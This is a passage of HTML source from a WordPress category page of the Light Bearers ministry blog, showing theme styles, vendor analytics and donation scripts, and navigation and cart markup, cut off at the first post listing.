			.ebor-cart-count, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
				background: #4A90E2;	
			}
			.pos-fixed.bar--transparent.bg--secondary {
				background: #fafafa;
			}
			.pos-fixed.bar--transparent.bg--dark {
				background: #252525;
			}
			.pos-fixed.bar--transparent.bg--primary-1 {
				background: #31639C;
			}
			.bg--white h1, .bg--white h2, .bg--white h3, .bg--white h4, .bg--white h5, .bg--white h6, .bg--white i, .mobile-header .cart-link {
			    color: #252525;
			}
			@media all and (max-width:767px) {
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #252525;
			    }
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #fafafa;
			    }
			}
			.thumbnails-slider .thumbnail-trigger.active img {
				border: 1px solid #4A90E2;
			}
			.menu-horizontal > li > a, .menu-horizontal > li > span, .menu-horizontal > li > .modal-instance > .modal-trigger {
				font-size: 1em;
			}
			.woocommerce #respond input#submit.alt, 
			.woocommerce a.button.alt, 
			.woocommerce button.button.alt, 
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, 
			.woocommerce button.button, 
			.woocommerce input.button {
				background: #4A90E2;
				color: #fff;
				transition: 0.1s linear;
			}
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover,
			.woocommerce #respond input#submit:hover, 
			.woocommerce a.button:hover, 
			.woocommerce button.button:hover, 
			.woocommerce input.button:hover {
				color: #fff;
				opacity: 0.9;
				background: #4A90E2;
				transform: translate3d(0, -2px, 0);
				-webkit-transform: translate3d(0, -2px, 0);
			}
		
</style>
<link rel='stylesheet' id='ebor-iconsmind-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/iconsmind.css?ver=10.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightbearers.org/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://lightbearers.org/blog/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightbearers.org/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>img#wpstats{display:none}</style>
		        <style>
            .molongui-disabled-link
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
            .molongui-disabled-link:hover,
            .molongui-disabled-link:hover span
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
        </style>
        <style type="text/css" id="wp-custom-css">.postid-14311 .post-header .header-img{
    background-position: top center !important;
}</style>	<meta property="og:description" content="
Report from the Northern Conference, South Africa



By Pastor Corrie Venter
&hellip;" />
	<meta property="article:author" name="author" content="Light Bearers">
	<!--<meta property="og:description" name="description" content="<?//php echo $cnt; ?>"/>-->
	<meta property="og:url" content="https://lightbearers.org/blog/category/news/" />
	<meta property="og:title" content="Sharing Hope and Healing"/>
	<meta property="og:type" content="article"/>
	<meta property="og:image" content="https://lightbearers.org/blog/wp-content/uploads/2019/12/Sharing_Hope_and_Healing.jpg"/>
</head>

<body class="archive category category-news category-6 vcwb stack--rounded normal-layout active-tabs active-accordions parallax-enable-mobile" data-smooth-scroll-offset="0">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a href="#" id="start" title="Start"></a>
<script>
 	window.dataLayer.push({'event': 'headerload3'});
</script>

<div class="nav-container">



	<!DOCTYPE html>
    <html lang="en">

    <head>
        <!-- ========================================
             COOKIE CONSENT BANNER
             CookieYes integration for GDPR compliance
             ======================================== -->
        <script id="cookieyes" type="text/javascript"
            src="https://cdn-cookieyes.com/client_data/8520a763ccb1db78838ffdde/script.js"></script>

        <!-- ========================================
             GOOGLE ANALYTICS DATA LAYER INITIALIZATION
             Sets up dataLayer array for GTM
             ======================================== -->
        <script>
            window.dataLayer = window.dataLayer || [];
        </script>

        <!-- ========================================
             JQUERY LIBRARY
             Core JavaScript library dependency
             ======================================== -->
        <script src="/js/jquery-3.1.1.min.js"></script>

        <!-- ========================================
             GOOGLE TAG MANAGER
             Analytics and tracking implementation
             ======================================== -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T7P9LNL');</script>

        <!-- ========================================
             SEO CANONICAL LINKS
             Handles canonical URL references for SEO
             ======================================== -->
                
        <!-- ========================================
             BASIC META TAGS
             Character encoding and WordPress detection
             ======================================== -->
        <meta charset="utf-8">
        <meta property="og:blog" content="thisiswordpress">
        <!-- ========================================
             PAGE TITLE HANDLING
             Dynamic title or fallback to default
             ======================================== -->
        <title>Light Bearers</title>
        <!-- ========================================
             RESPONSIVE VIEWPORT META TAG
             Mobile optimization settings
             ======================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ========================================
             SEO META DESCRIPTION
             Dynamic description for search engines
             ======================================== -->
        
        <!-- ========================================
             OPEN GRAPH META TAGS
             Social media sharing optimization
             ======================================== -->
        <meta property="og:url"
            content="https://lightbearers.org/blog/category/news/" />
                                
        <!-- ========================================
             ROBOTS META TAG
             Search engine crawling instructions
             ======================================== -->
        
        <!-- ========================================
             HUBSPOT INTEGRATION
             CRM and marketing automation
             ======================================== -->
        <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24006920.js"></script>

        <!-- ========================================
             FUNDRAISE UP INTEGRATION
             Donation platform widget
             ======================================== -->
        <script>
            (function (w, d, s, n, a) {
                if (!w[n]) {
                    var l = 'call,catch,on,once,set,then,track,openCheckout'
                        .split(','), i, o = function (n) {
                            return 'function' == typeof n ? o.l.push([arguments]) && o
                                : function () { return o.l.push([n, arguments]) && o }
                        }, t = d.getElementsByTagName(s)[0],
                        j = d.createElement(s); j.async = !0; j.src = 'https://cdn.fundraiseup.com/widget/' + a + '';
                    t.parentNode.insertBefore(j, t); o.s = Date.now(); o.v = 5; o.h = w.location.href; o.l = [];
                    for (i = 0; i < 8; i++)o[l[i]] = o(l[i]); w[n] = o
                }
            })(window, document, 'script', 'FundraiseUp', 'ATZRLDLL');
        </script>

        <!-- ========================================
             CSS STYLESHEET IMPORTS
             Theme and component stylesheets
             ======================================== -->
        <link href="/css/Theme/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/stack-interface.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/lightbox.min.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/flickity.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/jquery.steps.css" rel="stylesheet" type="text/css" media="all" />
        <!-- removed on 230403 by brandon<link href="/css/Theme/theme.css" rel="stylesheet" type="text/css" media="all" />-->
        <link href="/css/Theme/theme-lb.css?1768383719" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/socicon.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/nav-1.1.css?1768383719" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/footer.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/custom.css?1768383719" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/cards.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/forms.css?1768383719" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/accordion.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider-dots.css" rel="stylesheet" type="text/css" media="all" />

        <link href="/css/article.css?=1768383719" rel="stylesheet" type="text/css" media="all" />
        <!-- ========================================
             NAVIGATION CART CONTROL SCRIPT
             Controls cart visibility based on URL and cart state
             ======================================== -->
        <script>
            function disableNavBasedOnURL() {

                // Get the current URL
                var currentPageURL = window.location.href;

                // Define the specific URL where you want to enable the navigation
                var resourcesURL = 'https://lightbearers.org/resources/';
                var cartFull = document.getElementById('main-links').children[3].children[0].classList.contains("cart-full");
                var urlPattern = /^https:\/\/lightbearers\.org\/resource\/.*/;

                // Check if the current URL matches the relative URL & if cart is full
                if (currentPageURL === resourcesURL || urlPattern.test(currentPageURL) == true || cartFull == true) {
                    // Enable the navigation element
                    document.getElementById('main-links').children[3].style.display = "inline";
                    document.getElementById('mobile-cart-view').style.display = "inline";
                    console.log(window.innerWidth)
                    if (window.innerWidth < 767) {
                        console.log('here')
                        document.getElementById('main-links').children[3].style.display = "none";
                    }
                } else {
                    // Disable the navigation element
                    document.getElementById('main-links').children[3].style.display = "none";
                    document.getElementById('mobile-cart-view').style.display = "none";
                }
            }

            window.addEventListener('load', disableNavBasedOnURL);

        </script>

        <!-- ========================================
             GOOGLE RECAPTCHA
             Spam protection for forms
             ======================================== -->
        <script src='https://www.google.com/recaptcha/api.js' async defer></script>
        <script>
            function onSubmit(token) {
                console.log("TEST");
                formSubmit(token);
            }
        </script>

        <!-- ========================================
             HOTJAR ANALYTICS
             User behavior tracking and heatmaps
             ======================================== -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 5196663, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>

        <!-- ========================================
             VWO (VISUAL WEBSITE OPTIMIZER)
             A/B testing and conversion optimization
             ======================================== -->
        <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
        <script type='text/javascript' id='vwoCode'>
            window._vwo_code || (function () {
                var account_id = 1005232,
                    version = 2.1,
                    settings_tolerance = 2000,
                    hide_element = 'body',
                    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                    /* DO NOT EDIT BELOW THIS LINE */
                    f = false, w = window, d = document, v = d.querySelector('#vwoCode'), cK = '_vwo_' + account_id + '_settings', cc = {}; try { var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config')); cc = c && typeof c === 'object' ? c : {} } catch (e) { } var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage; code = { nonce: v && v.nonce, use_existing_jquery: function () { return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined }, library_tolerance: function () { return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined }, settings_tolerance: function () { return cc.sT || settings_tolerance }, hide_element_style: function () { return '{' + (cc.hES || hide_element_style) + '}' }, hide_element: function () { if (performance.getEntriesByName('first-contentful-paint')[0]) { return '' } return typeof cc.hE === 'string' ? cc.hE : hide_element }, getVersion: function () { return version }, finish: function (e) { if (!f) { f = true; var t = d.getElementById('_vis_opt_path_hides'); if (t) t.parentNode.removeChild(t); if (e) (new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e } }, finished: function () { return f }, addScript: function (e) { var t = d.createElement('script'); t.type = 'text/javascript'; if (e.src) { t.src = e.src } else { t.text = e.text } v && t.setAttribute('nonce', v.nonce); d.getElementsByTagName('head')[0].appendChild(t) }, load: function (e, t) { var n = this.getSettings(), i = d.createElement('script'), r = this; t = t || {}; if (n) { i.textContent = n; d.getElementsByTagName('head')[0].appendChild(i); if (!w.VWO || VWO.caE) { stT.removeItem(cK); r.load(e) } } else { var o = new XMLHttpRequest; o.open('GET', e, true); o.withCredentials = !t.dSC; o.responseType = t.responseType || 'text'; o.onload = function () { if (t.onloadCb) { return t.onloadCb(o, e) } if (o.status === 200 || o.status === 304) { _vwo_code.addScript({ text: o.responseText }) } else { _vwo_code.finish('&e=loading_failure:' + e) } }; o.onerror = function () { if (t.onerrorCb) { return t.onerrorCb(e) } _vwo_code.finish('&e=loading_failure:' + e) }; o.send() } }, getSettings: function () { try { var e = stT.getItem(cK); if (!e) { return } e = JSON.parse(e); if (Date.now() > e.e) { stT.removeItem(cK); return } return e.s } catch (e) { return } }, init: function () { if (d.URL.indexOf('__vwo_disable__') > -1) return; var e = this.settings_tolerance(); w._vwo_settings_timer = setTimeout(function () { _vwo_code.finish(); stT.removeItem(cK) }, e); var t; if (this.hide_element() !== 'body') { t = d.createElement('style'); var n = this.hide_element(), i = n ? n + this.hide_element_style() : '', r = d.getElementsByTagName('head')[0]; t.setAttribute('id', '_vis_opt_path_hides'); v && t.setAttribute('nonce', v.nonce); t.setAttribute('type', 'text/css'); if (t.styleSheet) t.styleSheet.cssText = i; else t.appendChild(d.createTextNode(i)); r.appendChild(t) } else { t = d.getElementsByTagName('head')[0]; var i = d.createElement('div'); i.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;'; i.setAttribute('id', '_vis_opt_path_hides'); i.classList.add('_vis_hide_layer'); t.parentNode.insertBefore(i, t.nextSibling) } var o = window._vis_opt_url || d.URL, s = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(o) + '&vn=' + version; if (w.location.search.indexOf('_vwo_xhr') !== -1) { this.addScript({ src: s }) } else { this.load(s + '&x=true') } } }; w._vwo_code = code; code.init();
            })();
        </script>

        <!-- ========================================
             GOOGLE FONTS
             Typography and icon fonts
             ======================================== -->
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:200,300,400,400i,500,600,700%7CMerriweather:300,300i"
            rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined" rel="stylesheet">
        <script src="https://kit.fontawesome.com/6dbe17a985.js" crossorigin="anonymous"></script>

        <!-- ========================================
             DYNAMIC PAGE FONT LOADING
             Conditionally loads page-specific fonts
             ======================================== -->
        
    </head>

    <body class="article">

        <!-- ========================================
             GOOGLE TAG MANAGER (NOSCRIPT)
             Fallback for users with JavaScript disabled
             ======================================== -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>

        <!-- ========================================
             HEADER LOAD TRACKING
             Analytics event for header completion
             ======================================== -->
        <script>
            window.dataLayer.push({ 'event': 'headerload2' });
        </script>

        <!-- ========================================
             ACCESSIBILITY ANCHOR
             Skip-to-content link for screen readers
             ======================================== -->
        <a id="start"></a>

        
        <style>
.price-text {
    position: relative !important;
    width: fit-content;
    display: inline-flex;
}
.price-text.discounted {
    color: rgb(165 184 187) !important;
    text-decoration: line-through;
}
.price-text.discounted::after {
    content: attr(discounted-price);
    position: absolute;
    text-decoration: none;
    color: rgb(107, 176, 189) !important;
    white-space: pre;
    left: 0px;
    margin-top: 17px;
}

@media screen and (min-width: 768px){
	.cnav-list.update {
		height:48px;XPHCFKXK
	}
}
</style>

<script>
	$(document).ready(function() {
		if (window.location.href === "https://lightbearers.org/2024-report") {
			$('#nav-search, #expand-mnav, #desktop-search').hide(); // Hides the elements
		}	
	});
</script>

<input aria-label="Open Mobile Navigation" type="checkbox"  id="nav-expand">
<input aria-label="Open Search Menu" type="checkbox"  id="search-expand">
<nav style="backdrop-filter: blur(15px); -webkit-backdrop-filter: blur(15px); background: rgb(46 47 51 / 72%); border-bottom: solid #333639 1px;" aria-label="Site Navigation" class="navbar navbar-fixed-top">
	<div class="cnav-menu" style="height:52px">
		<ul class="mnav-header" style="
		height: 54px;
		top: -9px; 
		position: relative; 
		top: -9px;
		position: relative;
		width: 100%;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center; padding-top: 5px;" >
			
			<li class="cnav-item home-icon" style="width:unset!important;">
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>	
			<li id="nav-main" style="display: flex; align-items: center; gap: 10px; flex-grow:1; justify-content: end;">
				<div id="nav-util" style=" align-items: center; gap: 20px;">
					<!-- Mobile Donate Button -->
					
							<a href="#XZXKRRHL" style="display: none"></a>
											<a aria-label="View Shopping Cart" id="mobile-cart-view" href="#" style="display:none;" class="shopping-cart-btn" data-notification-link="shopping-cart">
						<!-- <i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> -->
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
					</a>
					
				</div>
				
				<div id="nav-search" class="cnav-item search-ico" style="display:flex; ">
					<button id="mobile-search" aria-label="Search Website" class="search-nav">
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
						<!-- <i style="padding-top: 7px;" class="fa fa-search fa-lg" aria-hidden="true"></i> -->
					</button>
					<div id="mobile-search-input" style="display:none; flex-grow:1;">
						<!-- Search Button Mobile -->
						
									<input style="margin-bottom: 3px;" class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search">
														
						<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
						<!-- <i id="close-search" class="fa fa-times fa-lg"></i> -->
						<!-- <svg id="close-search" style="height: 22px; margin-bottom: 3px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
						</svg> -->

					</div>
				</div>

				<div>
					<button id="expand-mnav" aria-label="Open Navigation Menu" style="padding-top: 5px;">
						<!-- <i class="fa fa-bars" aria-hidden="true"></i> -->
						<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
						</svg>

					</button>
				</div>
			</li>		
			<!-- <li class="cnav-item" style="padding-top:2px;" id="showcart"></li> -->
			
		</ul>
		<ul style="" class="cnav-list update" id="main-links">
			<li class="cnav-hiddenitems" >
				
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>
			<li class="main-menu" aria-label="Main Menu Pages">
				<ul id="menu-items" class="slidemup">
					
						<li class="cnav-item nav-page"><a href="/articles/">Blog</a></li>
						<li class="cnav-item nav-page"><a href="/resources/">Resources</a></li>
						<!--<li class="cnav-item"><a href="/events/">Events</a></li>-->
						<li class="cnav-item nav-page"><a href="/arise/">ARISE</a></li>
						<li class="cnav-item nav-page"><a href="/publishing/">Publishing</a></li>
						<li class="cnav-item nav-page"><a href="/about/">About</a></li>
						<li class="cnav-item nav-page"><a href="/contact">Contact</a></li>
						<li class="cnav-item nav-page"><a href="/give/">Ways To Give</a></li>
										
				</ul>
				<aside class="cnav-searchcontainer">
					<ul class="mnav-search">
						<li style="display: flex; align-items: center; justify-content:right;">
							<!-- <i class="fa fa-search fa-lg"></i> -->
							<svg style="color: white; padding-top: 5px; margin-bottom: 3px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
							<!-- Search Button Desktop -->
							
									<input aria-label="Search Input" class="navSearch" id="navSearchMain" type="text" style="margin:0; padding-left: 10px;" placeholder="Search">
															<button id="desktop-search-close" style="padding-top: 8px;" aria-label="Close Search Bar" class="search-close-nav">
								<svg style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
									<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
								</svg>
							</button>
						</li>
					</ul>
				</aside>
			</li>
			<li id="desktop-search" class="cnav-item search-ico">
				<button aria-label="Search Website" class="search-nav" >
					<!-- <i class="fa fa-search fa-lg"></i> -->
					<svg style="color: white; padding-top: 5px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
				</button>
				<input class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search lightbearers.org">
				<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
			</li>
			<li class="cnav-hiddenitems" style="display: none; padding-top:2px;" id="showcart" >
				<a aria-label="View Shopping Cart" href="#" class="shopping-cart-btn" data-notification-link="shopping-cart">
					<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
				</a>
			</li>
			<!-- Desktop Donate Button -->
			
					<li class="cnav-item donate-button"><a href="#XTWGHLUL" style="display: none"></a></li>
							
		</ul>
		
		<span></span><!--IMPORTANT! DO NOT REMOVE I know it looks innocent, but it's just playing with you...-->
	</div>
</nav>
<div class="nav-container">
    <div class="notification pos-right pos-top side-menu bg--white nopadding noautofocus" data-notification-link="shopping-cart" data-animation="from-right">
        <div class="side-menu__module text-center pos-top">
            <h3 class="unmarg text--uppercase">Your Cart</h3>
        </div>
        <div class="side-menu__module text-center cart-list t6-vh-xs t6-vh-sm t8-vh-md" style="overflow-y:auto;">
            <div class="cart-items">
                <table>
                    <tbody>
                    </tbody>
                </table>
            </div>
        </div>
        <div class="side-menu__module pos-bottom pos-absolute text-center" style="background-color: #f9f9f9;">
            <h3 class="text-left pull-left">Subtotal:</h3>
            <h3 class="text-right pull-right subtotal-amount"></h3>
            <button class="btn btn--primary col-xs-12 continue-to-checkout" style="margin-top: 10px;">Continue To Checkout</button>
        </div>
        <div class="notification-close-cross notification-close"></div>
    </div>
</div>

<!-- <script>
// Check if the current URL matches the specific URL
if (window.location.href === 'https://lightbearers.org/resources/') {
    // Show the specific element
    item = document.getElementById('showcart').style.display = 'inline';
	console.log(document.getElementById(item))
} 
</script> -->


        <!-- ========================================
             CONTENT WRAPPER START
             Beginning of main page content area
             ======================================== -->
        <div>
        		
	

</div>
<div class="main-container">


				<section class=" space--sm breadcrumb--section">
					
				    <div class="container">
				        <div class="row">
				            <div class="col-sm-12">
				            	<h1 class="team-title">News</h1>
				                <ol class="breadcrumbs"><li><a href="https://lightbearers.org/blog/" class="home-link" rel="home">Home</a></li><li class="active">Our Blog</li></ol>
				                <hr>
				            </div>
				        </div><!--end of row-->
				    </div><!--end of container-->
				</section>
			
<section class="space--sm unpad--top">
	<div class="container">
		<div class="row">

	<div class="col-sm-12 col-md-8">
		<div class="masonry">
		
							<div class="masonry-filter-container">
					
<div class="masonry-filter-holder masonry-filter-holder-post" style="margin-right:2rem;">
	<div class="masonry__filters blog-filters">
		<ul>
			<li class="active js-no-action">All Categories</li>	<li class="cat-item cat-item-10 js-no-action"><a href="https://lightbearers.org/blog/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-34 js-no-action"><a href="https://lightbearers.org/blog/category/devotional/">Devotional</a>
</li>
	<li class="cat-item cat-item-477 js-no-action"><a href="https://lightbearers.org/blog/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-20 js-no-action"><a href="https://lightbearers.org/blog/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-6 current-cat js-no-action"><a aria-current="page" href="https://lightbearers.org/blog/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2 js-no-action"><a href="https://lightbearers.org/blog/category/report/">Report</a>
</li>
	<li class="cat-item cat-item-17 js-no-action"><a href="https://lightbearers.org/blog/category/testimony/">Testimony</a>
</li>
		</ul>
	</div>
</div>

<div class="masonry-filter-holder masonry-filter-holder-post">
	<div class="masonry__filters blog-filters">
		<ul>
			<li class="active js-no-action">All Authors</li><li><a href="https://lightbearers.org/blog/author/ajames/" title="Posts by Andrew James">Andrew James</a></li><li><a href="https://lightbearers.org/blog/author/brandon/" title="Posts by Light Bearers">Light Bearers</a></li><li><a href="https://lightbearers.org/blog/author/tyler/" title="Posts by Tyler Whitsett">Tyler Whitsett</a></li>		</ul>
	</div>
</div>				</div>
				
				<hr>
						
			<div class="row">
				<div class="masonry__container">
				
					<div class="masonry__item col-sm-6"></div>
					
					<div id="post-13132" class="masonry__item col-sm-6 post-13132 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-report tag-publishing">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/sharing-hope-and-healing/" class="block">
